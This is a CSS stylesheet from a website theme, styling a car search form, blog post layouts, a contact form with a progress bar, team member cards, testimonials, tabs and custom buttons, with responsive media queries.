/*9. MT HOUSES SEARCH FORM*/
.mt-car-search .select2-container .select2-selection--single {
    height: 44px;
}
.mt-car-search .submit .form-control {
    height: 44px;
    border-radius: 4px;
    border: 0px;
    font-weight: 900;
    margin: 20px 0px;
    font-style: normal;
}
.mt-car-search .form-control {
    height: 44px;
    margin: 20px 0px;
}
.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 42px;
}
.search-field.form-control {
    font-style: normal;
}
.mt-car-search .select2.select2-container.select2-container--default {
    border-radius: 4px;
    -webkit-border-radius: 4px;
    overflow: hidden;
}
.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 45px;
    text-align: center;
    font-weight: bold !important;
    text-align: left;
    padding-left: 20px;
}
.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow b {
    left: 0%;
}
.mt-car-search .search-field.form-control {
    border: 0 none;
    border-radius: 4px;
    font-weight: bold;
    padding: 0 0 0 20px;
    width: calc(100% - 20px);
}
.mt-car-search .select2-container--default .select2-selection--single {
    border-radius: 0px;
    border: 0px;
}

.mt-car-search .select2.select2-container.select2-container--default {
    margin: 20px 0px;
}
.mt-car-search .full_with_row {
    width: 100% !important;
}
.mt-car-search .full_with_row .select2 {
    width: 100% !important;
}

/*Responsive*/
@media(max-width: 991px) {
    .mt-car-search .slider-state-search .search-field.form-control {
        width: calc(100% - 20px) !important;
    }
    .mt-car-search .submit {
        margin-top: 40px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
    .mt-car-search .slider-state-select {
        width: 50% !important;
    }
    .mt-car-search .select2.select2-container.select2-container--default {
        width: 100% !important;
    }
    .mt-car-search .slider-state-search {
        width: 50% !important;
    }
    .mt-car-search .slider-state-submit.submit {
        width: 50% !important;
    }

    .mt-car-search .full_with_row.slider-state-select {
        width: 100% !important;
    }
    .mt-car-search .full_with_row.slider-state-search {
        width: 100% !important;
    }
    .mt-car-search .full_with_row.slider-state-submit.submit {
        width: 100% !important;
    }
}
.mt-car-search .full_with_row .select2-container .select2-selection--single {
    height: 60px;
}
.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 60px !important;
}
.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 60px !important;
}
.mt-car-search .full_with_row .select2.select2-container.select2-container--default {
    margin: 10px 0 !important;
}
.mt-car-search .full_with_row .form-control {
    height: 60px !important;
    margin: 10px 0 !important;
}



/*10. BLOG POSTS*/
.blog-posts-shortcode.blog-posts .list-view .post-details .post-name a {
    font-size: 25px;
    font-family: "Ubuntu";
    font-weight: bold;
    text-transform: none;
    line-height: normal;
}
.blog-posts-shortcode.blog-posts .post-excerpt .more-link i {
    margin-left: 10px;
}
.blog-posts-shortcode.blog-posts .list-view .post-category-comment-date {
    margin: 23px 0 20px;
}
.blog-posts-shortcode.blog-posts .list-view .blog_custom {
    display: block !important;
}
.blog-posts-shortcode.blog-posts .list-view .blog_custom {
    background: transparent !important;
}
.blog-posts-shortcode.blog-posts .list-view .post-details {
    padding: 23px 0px;
}
.blog-posts-shortcode.blog-posts .blog_custom:hover {
    box-shadow: none !important;
}
.blog-posts-shortcode.blog-posts .list-view .post-details .post-excerpt .more-link {
    border: none;
    color: #282828 !important;
    font-weight: bold;
    font-family: "Ubuntu";
    padding-left: 0px;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    padding: 5px 15px;
}

.blogpost01_day_holder {
    padding: 0;
}
.simple-posts img {
    border-radius: 10px;
}
.simple-posts .post-details.col-md-12 {
    text-align: center;
}
.blogpost01_day_holder .blogpost01_post_day {
    font-family: "Roboto";
    font-size: 50px;
    font-weight: 100;
    line-height: 137px;
    margin: 0;
    text-align: center;
}
.blogpost01_month_year_holder {
    border-left: 1px solid rgba(255, 255, 255, 0.75);
    margin-top: 34px;
    padding-left: 22px;
}
.blogpost01-background {
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 3;
}
.blogpost01-overlay::before {
    background: rgba(34, 34, 34, 0.7) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 2;
}
.blogpost_elements {
    margin-bottom: 30px;
    overflow: hidden;
    padding: 0;
}
.blogpost01-background .blogpost01_day {
    color: rgba(255, 255, 255, 1);
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 300;
    letter-spacing: 1.5px;
    margin-bottom: 0;
    margin-top: 10px;
    text-transform: uppercase;
}
.blogpost01-background .blogpost01_month_year {
    color: rgba(255, 255, 255, 1);
    font-size: 22px;
    font-weight: 500;
    letter-spacing: 1.5px;
    margin-bottom: 12px;
    margin-top: 0;
    text-transform: uppercase;
}

.blogpost01-container .blogpost01_icon_holder {
    text-align: center;
}
.blogpost01-container .blogpost01_icon_holder i {
    color: #fff;
    font-size: 30px;
    line-height: 137px;
}

/*effects*/
.blogpost_elements:hover img {
    transform: scale(1.2);
    -ms-transform: scale(1.2);
    -webkit-transform: scale(1.2);
}
.blogpost01_thumbnail {
    transition: all 500ms ease-in-out 0s;
    -ms-transformtransition: all 500ms ease-in-out 0s;
    -webkit-transformtransition: all 500ms ease-in-out 0s;
}
.blogpost01_post_day {
    transition: all 500ms ease-in-out 0s;
    -ms-transformtransition: all 500ms ease-in-out 0s;
    -webkit-transformtransition: all 500ms ease-in-out 0s;
}
.blogpost_elements:hover .blogpost01-overlay::before {
   background: rgba(34, 34, 34, 0.6) none repeat scroll 0 0; 
}
.blogpost01-overlay::before { 
    transition: all 500ms ease-in-out 0s;
    -ms-transformtransition: all 500ms ease-in-out 0s;
    -webkit-transformtransition: all 500ms ease-in-out 0s;
}




/*responsive*/
/*1. Responsive Min_1024px and Max_1200px*/
@media only screen and (min-width: 1024px) and (max-width: 1200px) {
    .blogpost01_month_year_holder {
        margin-top: 24px;
    }
    .blogpost01_day_holder {
        height: 113px;
    }
    .blogpost01_day_holder .blogpost01_post_day {
        font-family: "Roboto";
        font-size: 50px;
        font-weight: 100;
        line-height: 113px;
        margin: 0;
        text-align: center;
    }
    .blogpost01-background .blogpost01_month_year {
        font-size: 15px;
    }
    .blogpost01_month_year_holder {
        margin-top: 20px;
    }
    .blogpost01-container .blogpost01_icon_holder i {
        font-size: 30px;
        line-height: 111px;
    }
}
/*2. Responsive Min_991px and Max_1023px*/
@media only screen and (min-width: 992px) and (max-width: 1023px) {
    .blogpost01_day_holder .blogpost01_post_day {
        font-family: "Roboto";
        font-size: 50px;
        font-weight: 100;
        line-height: 113px;
        margin: 0;
        text-align: center;
    }
    .blogpost01_day_holder {
        height: 113px;
    }
    .blogpost01-background .blogpost01_month_year {
        font-size: 20px;
        margin-bottom: 5px;
    }
    .blogpost01_month_year_holder {
        margin-top: 28px;
    }
    .blogpost01-background .blogpost01_day {
        font-size: 15px;
        margin-top: 5px;
    }
    .blogpost01-container .blogpost01_icon_holder {
        display: none;
    }

}
/*3. Responsive Min_768px and Max_992px*/
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .blogpost01-background .blogpost01_day_holder {
        float: left;
        width: 20%;
    }
    .blogpost_elements .blogpost01_month_year_holder {
        float: left;
        width: 80%;
        margin-top: 15px;
    }
    .blogpost_elements .blogpost01_day_holder {
        height: 89px;
    }
    .blogpost01_day_holder .blogpost01_post_day {
        font-family: "Roboto";
        font-size: 50px;
        font-weight: 100;
        line-height: 86px;
        margin: 0;
        text-align: center;
    }
    .blogpost01-background .blogpost01_month_year {
        font-size: 15px;
        margin-bottom: 5px;
    }
    .blogpost01-container .blogpost01_icon_holder {
        display: none;
    }
}
/*4. Responsive Min_480px and Max_767px*/
@media only screen and (min-width: 481px) and (max-width: 767px) {
    .blogpost01-background .blogpost01_day_holder {
        float: left;
        width: 20%;
    }
    .blogpost_elements .blogpost01_month_year_holder {
        float: left;
        width: 80%;
    }
    .blogpost_elements .blogpost01_day_holder {
        height: 89px;
    }
    .blogpost01_day_holder .blogpost01_post_day {
        font-family: "Roboto";
        font-size: 50px;
        font-weight: 100;
        line-height: 55px;
        margin: 0;
        text-align: center;
    }
    .blogpost01_month_year_holder {
        margin-top: 6px;
    }
    .blogpost01-background .blogpost01_day {
        font-size: 12px;
        margin-bottom: 0;
        margin-top: 0px;
    }
    .blogpost01-background .blogpost01_month_year {
        font-size: 12px;
        margin-bottom: 0px;
        margin-top: 0;
    }
    .blogpost01-container .blogpost01_icon_holder {
        display: none;
    }

}
/*5. Responsive Min_320px and Max_480px*/
@media only screen and (min-width: 320px) and (max-width: 480px) {
    .blogpost01-background .blogpost01_day_holder {
        float: left;
        width: 100%;
    }
    .blogpost_elements .blogpost01_month_year_holder {
        float: left;
        width: 100%;
    }
    .blogpost_elements .blogpost01_day_holder {
        height: 50px;
    }
    .blogpost01_day_holder .blogpost01_post_day {
        font-size: 30px;
        left: 0;
        line-height: 30px;
        padding-left: 20px;
        padding-top: 15px;
        top: 0;
        width: 100%;
    }
    .blogpost01_month_year_holder {
        margin-top: 0;
    }
    .blogpost_elements:hover .blogpost01_post_day {
        transform: scale(0.9);
         -ms-transform: scale(0.9);
        -webkit-transform: scale(0.9);
    }
    .blogpost01_thumbnail {
        display: none;
    }
    .blogpost_elements {
        background-color: #FF3465;
        height: 160px;
    }
    .blogpost01-background .blogpost01_day {
        font-size: 14px;
    }
    .blogpost01-background .blogpost01_month_year {
        font-size: 16px;
    }
    .blogpost01-container .blogpost01_icon_holder {
        display: none;
    }
}
/*6. Responsive Max_319px*/
@media only screen and (max-width: 319px) {
    .blogpost01-background .blogpost01_day_holder {
        float: left;
        width: 100%;
    }
    .blogpost_elements .blogpost01_month_year_holder {
        float: left;
        width: 100%;
    }
    .blogpost_elements .blogpost01_day_holder {
        height: 50px;
    }
    .blogpost01_day_holder .blogpost01_post_day {
        font-size: 30px;
        left: 0;
        line-height: 30px;
        padding-left: 20px;
        padding-top: 15px;
        top: 0;
        width: 100%;
    }
    .blogpost01_month_year_holder {
        margin-top: 0;
    }
    .blogpost_elements:hover .blogpost01_post_day {
        transform: scale(0.9);
         -ms-transform: scale(0.9);
        -webkit-transform: scale(0.9);
    }
    .blogpost01_thumbnail {
        display: none;
    }
    .blogpost_elements {
        background-color: #FF3465;
        height: 160px;
    }
    .blogpost01-background .blogpost01_day {
        font-size: 14px;
    }
    .blogpost01-background .blogpost01_month_year {
        font-size: 16px;
    }
    .blogpost01-container .blogpost01_icon_holder {
        display: none;
    }
}


/*11. CLIENTS*/
/*CLIENTS NO SLIDER*/
.mt_clients_slider .client_image:hover,
.clients-no-slider .client_image:hover {
    transform: scale(1.05);
    -ms-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    transition: all 0.15s ease-in-out 0s;
    -ms-transition: all 0.15s ease-in-out 0s;
    -webkit-transition: all 0.15s ease-in-out 0s;
}
.mt_clients_slider .client_image,
.clients-no-slider .client_image {
    display: block;
    margin: 0 auto;
}
.mt_clients_slider .clients_image_holder_inside.post {
    border-radius: 6px;
    margin-bottom: 30px;
    padding: 20px 30px;
}


/*12. CONTACT*/
#contact01_form label.error {
    color: #fff;
    font-size: 11px;
    margin: 0;
    padding: 0 0 5px 20px;
    width: 100%;
}
#contact01_form .contact_button .contact_us_button_class {
    border-radius: 30px;
    padding: 15px 35px;
    font-family: "Ubuntu";
    font-weight: bold;
}
.message_input label {
    text-align: left;
}
.contact_button {
    clear: both;
    float: none !important;
    margin-bottom: 0;
    margin-left: auto;
    margin-right: auto;
}
.contact_details_social .contact_social-links {
    padding: 0;
}
.submit-contact-button{
    position: relative;
}
.cf-progress {
    background: #c1002e none repeat scroll 0 0;
    bottom: 0px;
    height: 5px;
    left: 0;
    position: absolute;
    text-indent: -10000px;
    transition: all 250ms ease-in-out 0s;
    width: 0;
}
.cf-progress.name-validated,
.cf-progress.email-validated,
.cf-progress.subject-validated,
.cf-progress.message-validated,
.name-validated.email-validated,
.name-validated.subject-validated,
.name-validated.message-validated,
.email-validated.subject-validated,
.email-validated.message-validated,
.subject-validated.message-validated{
    width: 25%;
}
.cf-progress.name-validated.email-validated,
.cf-progress.name-validated.subject-validated,
.cf-progress.name-validated.message-validated,
.cf-progress.email-validated.subject-validated,
.cf-progress.email-validated.message-validated,
.cf-progress.subject-validated.message-validated,
.name-validated.email-validated.subject-validated,
.name-validated.email-validated.message-validated,
.name-validated.subject-validated.message-validated,
.email-validated.subject-validated.message-validated{
    width: 50%;
}
.cf-progress.name-validated.email-validated.subject-validated,
.cf-progress.name-validated.email-validated.message-validated,
.cf-progress.name-validated.subject-validated.message-validated,
.cf-progress.email-validated.subject-validated.message-validated,
.name-validated.email-validated.subject-validated.message-validated{
    width: 75%;
}
.cf-progress.name-validated.email-validated.subject-validated.message-validated{
    width: 100%;
}
.cf-progress.email-validated {
    width: 25%;
}
.cf-progress.subject-validated {
    width: 25%;
}
.cf-progress.message-validated {
    width: 25%;
}
.input {
    position: relative;
    z-index: 1;
    display: inline-block;
    width: 100%;
    vertical-align: top;
}
.input__field {
    position: relative;
    display: block;
    float: right;
    padding: 0.8em;
    width: 60%;
    border: none;
    border-radius: 0;
    background: rgba(255, 255, 255, 0.3) none repeat scroll 0 0;
    /*color: #aaa;*/
    color: #fff;
    font-weight: lighter;
    font-family: "Raleway";
    -webkit-appearance: none;
}
.input__field:focus {
    outline: none;
}

.input__label {
    display: inline-block;
    float: right;
    margin-bottom: 0;
    padding: 1.2em 3.5em;
    width: 40%;
    font-weight: bold;
    font-size: 90%;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.input__label-content {
    position: relative;
    display: block;
    font-family: "Raleway";
    padding: 0.4em 0;
    width: 100%;
}

.graphic {
    position: absolute;
    top: 0;
    left: 0;
    fill: none;
}

.icon {
    /*color: #ddd;*/
    color: #fff;
    font-size: 150%;
}

.input__field--kohana {
    border-radius: 10px;
    color: rgba(255, 255, 255, 1);
    font-weight: 400;
    padding: 1.5em 1.5em 1.5em 3.25em;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.2);
}

.input__label--kohana {
    position: absolute;
    width: 100%;
    text-align: left;
    pointer-events: none;
    color: #010101;
    opacity: 0.7;
}

.input__label-content--kohana {
    display: inline-block;
    width: auto;
    -webkit-transform: translate3d(-1.75em, 0, 0);
    transform: translate3d(-1.75em, 0, 0);
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
}

.icon--kohana {
    display: inline-block;
    margin-top: 0.9em;
    -webkit-transform: translate3d(-2em, 0, 0);
    transform: translate3d(-2em, 0, 0);
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
}

.input__field--kohana:focus + .input__label--kohana .input__label-content--kohana,
.input--filled .input__label-content--kohana {
    opacity: 0;
    -webkit-transform: translate3d(100px, 0, 0);
    transform: translate3d(100px, 0, 0);
}

.input__label-content--kohana,
.icon--kohana,
.input__field--kohana:focus + .input__label--kohana .input__label-content--kohana,
.input--filled .input__label-content--kohana {
    -webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
    transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
}

.input__field--kohana:focus + .input__label--kohana .icon--kohana,
.input--filled  .icon--kohana {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
i.icon {
    display: inline-block;
    font-size: 20px;
    height: 16px;
    line-height: 16px;
    margin-top: 3px;
    vertical-align: text-top;
    width: 16px;
}
.contact_button .vc_btn3.vc_btn3-style-modern {
    background-image: none !important;
}
form i.icon {
    display: none;
}
.first_name_input, .last_name_input, .email_input, .subject_input, .message_input {
    margin: 30px 0;
}
form .message_input > span.input--kohana > input {
    height: 151px;
}
form .content {
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 10px;
    padding: 0 15px 30px;
}


/*13. MEMBERS*/
.members-container .member01-content-inside {
    align-self: center;
}
.members-container .member01-content {
    text-align: center;
    display: flex;
}
.members-container .member01-content *{
    width: 100%;
}
.memeber01-img-holder img {
    max-width: 130px !important;
    margin: 0 auto;
}
.members-container .member01-content .member01_position {
    color: #ff3465;
}
.members-container .member01-content .member01_name {
    color: #ffffff;
    text-transform: uppercase;
}
.members-container .member01-content p {
    color: rgba(255, 255, 255, 0.7);
    font-weight: 200;
}
.members-container .member01-content p.member01_email {
    color: rgba(255, 255, 255, 0.8);
    font-weight: 300;
}
.members-container .member01-content p.member01_phone {
    color: rgba(255, 255, 255, 0.9);
    font-weight: 400;
}
.members-container .member01-content i {
    margin-right: 15px;
}
.members-container .member01-content .member01_description p {
    font-size: 16px;
}
.members-container .member01-content .member01_description {
    padding: 20px 0;
}
.flex{
    display: flex;
}
.members_img_holder {
    border-radius: 5px;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
    position: relative;
}
.members_img_holder:hover {
    opacity: 1;
}
.members_img_holder:hover .member01-content {
    background: rgb(37, 37, 37) none repeat scroll 0 0;
    color: #59b473;
}
.members_img_holder  .member01_social {
    margin-top: 20px;
}
.mt_members1 {
    overflow: hidden !important;
}
.members_img_holder .member01-content {
    background: transparent !important;
    bottom: 0px;
    color: #34495e;
    padding: 25px 0px 0px;
    text-align: center;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
    width: 100%;
}
.members_img_holder .member01_name {
    font-size: 25px;
    font-weight: 700;
    line-height: 1;
    text-transform: capitalize;
    margin: 0;
    color: #6773dd;
    margin-bottom: 5px;
}
.members_img_holder .member01_position {
    font-size: 17px;
    font-weight: 400;
    margin: 0;
    text-transform: capitalize;
    color: #6773dd;
}
p.member01_content-desc {
    padding-top: 5px;
}
.mt_members1 .owl-item .item {
    padding: 0;
}
.member01-content-inside .member01_button {
    border-radius: 3px;
    clear: both !important;
    color: white;
    display: block;
    margin: 25px auto 0;
    padding: 5px 10px;
    text-align: center;
    width: 50%;
}
.memeber01-img-holder .effect-duke {
    overflow: hidden;
    border-radius: 10px;
}
.member01_social a i {
    font-size: 12px;
}

.member01_social a {
    height: 35px;
    line-height: 35px;
    text-align: center;
    width: 35px;
    background: rgba(108, 131, 233, 0.1);
    display: inline-block;
    margin: 3px;
    transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    color: #252525;
    border-radius: 5px;
}

.member01_social a:hover {
    background: rgba(108, 131, 233, 1);
    color: #fff;
}

.member01_social a i {
    font-size: 12px;
    line-height: 30px;
}
.member01-content-inside .content-div-content {
    margin-top: 0px;
    margin-bottom: 10px;
}
.member01-content-inside .content-div-content p {
    font-weight: normal;
    font-size: 14px;
}

.member01-content-inside .content-div p {
    font-weight: normal;
}

/*responsive*/
/*1. Responsive Min_1024px and Max_1200px*/
@media only screen and (min-width: 1024px) and (max-width: 1200px) {
    .members-container .member01-content {
        padding: 30px 0;
    }

}
/*2. Responsive Min_991px and Max_1023px*/
@media only screen and (min-width: 991px) and (max-width: 1023px) {
    .members-container .member01-content {
        padding: 30px 0;
    }

}
/*3. Responsive Min_767px and Max_992px*/
@media only screen and (min-width: 767px) and (max-width: 992px) {
    .members-container .member01-content {
        padding: 30px 0;
    }

}
/*4. Responsive Min_480px and Max_768px*/
@media only screen and (min-width: 480px) and (max-width: 768px) {
    .members-container .member01-content {
        padding: 30px 0;
    }
}
/*5. Responsive Min_320px and Max_480px*/
@media only screen and (min-width: 320px) and (max-width: 480px) {
    .members-container .member01-content {
        padding: 30px 0;
    }

}
/*6. Responsive Max_319px*/
@media only screen and (max-width: 319px) {
    .members-container .member01-content {
        padding: 30px 0;
    }

}



/*14. TESTIMONIALS 1*/
.testimonial01-img-holder {
    text-align: center;
    width: 100%;
}

.testimonial01-img {
    border-radius: 50%;
    overflow: hidden;
    transform: none;
    width: 110px;
    margin: 0 auto;
    position: relative;
    top: 50px;
    border: solid 3px #fff;
}

.testimonial01_item .name-test {
    clear: both;
    background: #fff;
    margin: 0;
    padding-top: 60px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    font-size: 30px;
}

.testimonial-slider .owl-theme .owl-controls {
    margin-top: 60px;
}

.testimonail01-content p {
    color: inherit;
    font-size: 17px;
    line-height: 1.5;
    font-weight: 300;
    max-width: 400px;
    margin: 0 auto;
}

.testimonials-container-1 .testimonail01-content p {
    width: 60%;
    margin: 0 auto;
}
.testimonail01-content {
    font-style: normal;
    font-weight: lighter;
    line-height: 170%;
    padding: 20px 20px 50px;
}

p.position-test {
    background: #fff;
    margin: 0;
    font-size: 16px;
    color: #ffd600;
    font-weight: 400;
}

.position-test::after {
    content: '';
    display: block;
    background-image: url(img/fill_stars.svg);
    width: 100px;
    height: 21px;
    background-size: 100px 21px;
    margin: 5px auto 0;
}

.testimonail01-content {
    background: #fff;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}

.testimonial01-img img {
    display: block;
}
.testimonial01_item {
    text-align: center;
}
.testimonial01_item h5 {
    padding-bottom: 30px;
}
.testimonial01_item h5 span {
    opacity: 0.5;
}
/*slider style*/

.testimonials-container-1.owl-theme .owl-controls .owl-page span {
    height: 15px;
    width: 15px;
}
.testimonials-container-2.owl-theme .owl-controls .owl-page span {
    height: 4px;
    width: 40px;
    box-shadow: 0 0 25px rgba(0,0,0,.1);
    -webkit-box-shadow: 0 0 25px rgba(0,0,0,.1);
}
.testimonials-container-3.owl-theme .owl-controls .owl-page span {
    height: 15px;
    width: 15px;
}
.owl-theme .owl-controls .owl-page span {
    background-color: #fff !important;
    border: 2px solid #fff;
    border-radius: 0;
    transform: none;
    transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
}
.owl-theme .owl-controls .owl-page.active span {
    background-color: #fff !important;
    transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
}
.testimonial01-img-holder {
    position: relative;
    box-shadow: 0 0 25px rgba(0,0,0,.1);
    -webkit-box-shadow: 0 0 25px rgba(0,0,0,.1);
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.testimonial01-img-holder h2,
.testimonial01-img-holder div,
.testimonial01-img-holder .position-test {
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
}

.testimonial01-img-holder:hover h2,
.testimonial01-img-holder:hover div,
.testimonial01-img-holder:hover .position-test{
    background-color: #fe746c !important;
    color: #fff !important;
    cursor: pointer;
}



/*15. TESTIMONIALS 2*/
.testimonials02-container .testimonial02_title {
    font-size: 17px;
    font-weight: bold;
    color: #222;
    line-height: 20px;
    padding: 0 25px;
}
.testimonials02-container .testimonial02_position {
    font-size: 14px;
    font-weight: 600;
    padding: 0 25px;
    font-style: italic;
}
.testimonials02-container .testimonial02-content {
    display: table;
    width: 100%;
}
.testimonials02-container .testimonial02_text {
    display: table-cell;
    vertical-align: middle;
}
.testimonials02-container .testimonial02_text_content {
    padding: 35px 40px;
    font-weight: 600;
    font-size: 16px;
    color: #50485b;
}
.testimonials02-container .testimonial02-text-holder {
    align-self: center;
}
/*slider style*/
.testimonials02-container.owl-theme .owl-controls .owl-buttons div {
    background: transparent none repeat scroll 0 0;
    font-size: 35px;
    margin: 0 15px;
    padding: 0;
}
.testimonials02-container.owl-theme .owl-controls .owl-page span {
    height: 20px;
    width: 20px;
}
.testimonial02-img-holder .testimonial02-img {
    width: 50px;
    height: 50px;
    border-radius: 30px;
    margin-top: 18px;
}
.testimonials02-container .testimonial02-img-holder {
    display: flex;
}
.collum-shadow .vc_column-inner {
    box-shadow: 0 0 25px rgba(0,0,0,.1);
}


/* 31. MT TABS */
.tabs-shortcode .tabs-shortcode .grid-div {
    list-style: none;
}

.tabs-shortcode .gc {
    box-sizing: border-box;
    display: inline-block;
    margin-right: 0;
    min-height: 1px;
    padding-left: 0;
    vertical-align: top;
}

.tabs-shortcode.naccs {
    position: relative;
}

.tabs-shortcode.naccs .menu div {
    padding: 12px 40px 12px 40px;
    color: #6773dd;
    cursor: pointer;
    position: relative;
    vertical-align: middle;
    font-weight: normal;
    transition: 1s all cubic-bezier(0.075, 0.82, 0.165, 1);
    text-align: left;
    font-size: 30px;
    font-weight: 700;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
}
.tabs-shortcode.naccs .menu div:hover {
    color: #ff655d;
}

.tabs-shortcode.naccs .menu .active:hover::after {
    background: #ff655d;
}

.tabs-shortcode .naccs .menu div.active {
    color: #FBC02D;
    padding: 15px 20px 15px 20px;
}

.tabs-shortcode .nacc {
    position: absolute;
    top: 65px;
    left: 0;
    right: 0;
    list-style: none;
    margin: 0 auto;
    padding: 0;
    transition: .5s all cubic-bezier(0.075, 0.82, 0.165, 1);
    border-top: 1px solid;
}

.tabs-shortcode .nacc li {
    opacity: 0;
    list-style: none;
    transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    text-align: left;
    padding-top: 5px;
}

.tabs-shortcode .nacc li.active {
    transition-delay: .3s;
    z-index: 2;
    opacity: 1;
    transform: translateX(0px);
}

.tabs-shortcode .nacc li p {
    margin-bottom: 15px;
    text-align: left;
}

.tabs-shortcode.naccs .menu .active::after {
    content: '';
    display: block;
    width: 50%;
    height: 3px;
    background: #6773dd;
    position: absolute;
    bottom: 0px;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 2;
}

.tabs-shortcode .nacc .column {
    padding: 50px;
    box-shadow: 0 0 25px rgba(0,0,0,.1);
    -webkit-box-shadow: 0 0 25px rgba(0,0,0,.1);
    margin: 25px 0 5px;
    background: #fff;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    cursor: pointer;
    border-radius: 10px;
}
.tabs-shortcode .nacc .column:hover {
    background: #f9f9f9;
}

.tabs-shortcode .nacc h3.tab-title {
    margin: 0;
    color: #6773dd;
    font-weight: bold;
    font-size: 25px;
}

.tabs-shortcode .nacc p.tab-content {
    color: #6773dd;
    font-size: 17px;
    line-height: 1.5;
    font-weight: 300;
    margin: 20px 0 !important;
}

.tabs-shortcode .nacc li p:last-child {
    margin-bottom: 0;
}

.tabs-shortcode .grid-div {
    text-align: center;
}

.tabs-shortcode .grid-div a.tab-button {
    color: #ff655d;
    font-weight: 600;
    font-size: 15px;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
}

.tabs-shortcode .grid-div a.tab-button:hover {
    color: #6773dd;
}

.tabs-shortcode .grid-div a.tab-button i {
    padding-left: 10px;
    position: relative;
    top: 1px;
}

@media(max-width: 1024px) {
    .tabs-shortcode .gc--1-of-3 {
        width: 100%;
    }
    .tabs-shortcode .gc--2-of-3 {
        width: 100%;
        margin: 0;
    }
    .tabs-shortcode .nacc {
        position: static;
    }
    .tabs-shortcode .gc--2-of-3:not(.active) {
        opacity: 0;
        height: 0 !important;
        width: 0;
    }
    .tabs-shortcode.naccs .menu .active::after {
        margin:0;
    }
}

.vc-custom-button a {
    background-image: none !important;
    padding: 0 48px 0 0 !important;
    font-weight: 700;
    background-color: transparent !important;
}

.vc-custom-button a i {
    position: relative;
    top: 1px;
}

.vc-custom-button:hover a {
    color: #6773dd !important;
}

.vc-custom-button-2 a{
    font-weight: 700;
    background-image: none !important;
}

.vc-custom-button-2 a:hover {
    background-color: #6773dd !important;
}

.vc-custom-button-megamenu a {
    font-weight: 700;
    background-image: none !important;
    font-size: 14px !important;
    padding: 8px 22px !important;
}

.vc-custom-button-megamenu a:hover {
    background-color: #ff655d !important;
}

.vc-custom-button-3 a {
    font-weight: 700;
    background-image: none !important;
    font-size: 20px !important;
    padding: 15px 60px !important;
    border-radius: 10px !important;
}
.vc-custom-button-3 a:hover {
    background: #fff !important;
    color: #6773dd !important;
}

.vc-custom-button-4 a {
    font-weight: 700;
    background-image: none !important;
    font-size: 15px !important;
    padding: 12px 55px !important;
    border-radius: 10px !important;
}
.vc-custom-button-4 a:hover {
    background: #81da9e !important;
    color: #fff !important;
}

.column-hover .vc_column-inner,
.column-hoverv1 .vc_column-inner  {
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    background: #fff;
}

.column-hover .vc_column-inner:hover {
    background: #f9f9f9 !important;
    transform: scale(1.01);
    -moz-transform: scale(1.01);
    -ms-transform: scale(1.01);
    cursor: pointer;
}

.column-hoverv1 .vc_column-inner:hover {
    background: #f9f9f9 !important;
    cursor: pointer;
}

.column-services-hover .vc_column-inner{
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
}

.column-services-hover .vc_column-inner:hover {
    background: #8ddda7 !important;
    transform: scale(1.01);
    -moz-transform: scale(1.01);
    -ms-transform: scale(1.01);
    cursor: pointer;
}

.column-services-hover .vc_column-inner:hover h1,
.column-services-hover .vc_column-inner:hover p {
    color: #fff !important;
}

.column-services-hover .vc_column-inner:hover .modeltheme_button a {
    color: rgba(255,255,255,0.99) !important;
    border-color: #6773dd !important;
    background: #6773dd !important;
}

/* ============================================================================================================================================================
32. MAP PINS
============================================================================================================================================================ */
/*GENERAL STYLING*/

